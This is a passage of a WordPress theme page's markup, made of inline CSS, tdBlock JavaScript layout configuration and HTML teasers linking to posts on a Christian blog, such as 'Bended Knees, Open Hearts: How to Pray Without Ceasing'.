text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "2";
block_tdi_61.found_posts = "42";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "21";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>                        <div class="td-module-thumb"><a href="/bended-knees-open-hearts-how-to-pray-without-ceasing/" rel="bookmark" class="td-image-wrap " title="Bended Knees, Open Hearts: How to Pray Without Ceasing" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/03/Gospel-truth-2025_20241226_030029_0004-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="/bended-knees-open-hearts-how-to-pray-without-ceasing/" rel="bookmark" title="Bended Knees, Open Hearts: How to Pray Without Ceasing">Bended Knees, Open Hearts: How to Pray Without Ceasing</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>                        <div class="td-module-thumb"><a href="/how-i-plan-on-making-this-year-my-year/" rel="bookmark" class="td-image-wrap " title="How I Plan On Making This Year &#8216;My Year&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/02/2-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="/how-i-plan-on-making-this-year-my-year/" rel="bookmark" title="How I Plan On Making This Year &#8216;My Year&#8221;">How I Plan On Making This Year &#8216;My Year&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_63{
width:59% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
width:55% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
padding-top:20px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_64 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
padding-left:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
padding-left:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:30px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_64 .td-image-wrap{
					padding-bottom: 78%;
				}.tdi_64 .entry-thumb{
					background-position: center 50%;
				}.tdi_64 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_64 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_64 .td-module-meta-info,
				.ie11 .tdi_64 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64 .td-module-meta-info{
					padding: 20px 10% 0;
				
					border-color: #eaeaea;
				}.tdi_64 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_64 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_64 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_64 .td-post-vid-time{
					display: block;
				}.tdi_64 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_64 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_64 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_64 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_64 .td-read-more{
					display: none;
				}.tdi_64 .td-author-date{
					display: inline;
				}.tdi_64 .td-post-author-name{
					display: inline-block;
				}.tdi_64 .td-post-date,
				.tdi_64 .td-post-author-name span{
					display: inline-block;
				}.tdi_64 .entry-review-stars{
					display: inline-block;
				}.tdi_64 .td-icon-star,
                .tdi_64 .td-icon-star-empty,
                .tdi_64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64 .td-module-comments{
					display: none;
				}.tdi_64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_64 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_64 .td-module-meta-info,
				.tdi_64 .td-next-prev-wrap{
					text-align: center;
				}.tdi_64 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_64 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_64.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_64 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_64 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:40px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_64 .td-editor-date,
				.tdi_64 .td-editor-date .td-post-author-name a,
				.tdi_64 .td-editor-date .entry-date,
				.tdi_64 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_64 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_64 .td-module-container:before{
					bottom: -18px;
				}.tdi_64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .entry-title{
					font-family:Crimson Pro !important;font-size:32px !important;line-height:0.9 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_64 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_64 .td-module-container:before{
					bottom: -18px;
				}.tdi_64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .entry-title{
					font-family:Crimson Pro !important;font-size:19px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_64 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_64 .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_64 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_64 .td-module-container:before{
					bottom: -18px;
				}.tdi_64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"[base64]","image_height":"eyJhbGwiOiI3OCIsImxhbmRzY2FwZSI6IjEwMCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiI2MCJ9","image_size":"td_1068x0","category_id":"","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjIifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","post_ids":"","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwaG9uZSI6IjEifQ==","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyMHB4IDEwJSAwIiwicGhvbmUiOiIxMHB4IDIwcHgifQ==","modules_category_margin":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "1";
block_tdi_64.block_type = "td_flex_block_1";
block_tdi_64.post_count = "1";
block_tdi_64.found_posts = "42";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "42";
tdBlocksArray.push(block_tdi_64);
</script><div class="td-block-title-wrap"></div><div id=tdi_64 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/bended-knees-open-hearts-how-to-pray-without-ceasing/" rel="bookmark" class="td-image-wrap " title="Bended Knees, Open Hearts: How to Pray Without Ceasing" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/03/Gospel-truth-2025_20241226_030029_0004-1068x1068.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/bended-knees-open-hearts-how-to-pray-without-ceasing/" rel="bookmark" title="Bended Knees, Open Hearts: How to Pray Without Ceasing">Bended Knees, Open Hearts: How to Pray Without Ceasing</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-14T19:13:44+00:00" >March 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_66{
width:19% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
width:21% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_67 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_67 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_67 .entry-thumb{
					background-position: center 50%;
				}.tdi_67 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_67 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_67 .td-module-meta-info,
				.ie11 .tdi_67 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67 .td-module-meta-info{
					padding: 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_67 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_67 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_67 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_67 .td-post-vid-time{
					display: block;
				}.tdi_67 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_67 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_67 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_67 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_67 .td-read-more{
					display: none;
				}.tdi_67 .td-author-date{
					display: inline;
				}.tdi_67 .td-post-author-name{
					display: none;
				}.tdi_67 .td-post-date,
				.tdi_67 .td-post-author-name span{
					display: none;
				}.tdi_67 .entry-review-stars{
					display: inline-block;
				}.tdi_67 .td-icon-star,
                .tdi_67 .td-icon-star-empty,
                .tdi_67 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67 .td-module-comments{
					display: none;
				}.tdi_67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_67 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_67 .td-module-meta-info,
				.tdi_67 .td-next-prev-wrap{
					text-align: center;
				}.tdi_67 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_67 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_67.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_67 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_67 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:19px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_67 .td-editor-date,
				.tdi_67 .td-editor-date .td-post-author-name a,
				.tdi_67 .td-editor-date .entry-date,
				.tdi_67 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_67 .td-module-container:before{
					bottom: -10px;
				}.tdi_67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67 .entry-title{
					font-family:Crimson Pro !important;font-size:17px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_67 .td-module-container:before{
					bottom: -10px;
				}.tdi_67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67 .entry-title{
					font-family:Crimson Pro !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_67 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_67 .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_67 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_67 .td-module-container:before{
					bottom: -15px;
				}.tdi_67 .td-post-author-name{
					display: inline-block;
				}.tdi_67 .td-post-date,
				.tdi_67 .td-post-author-name span{
					display: inline-block;
				}.tdi_67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
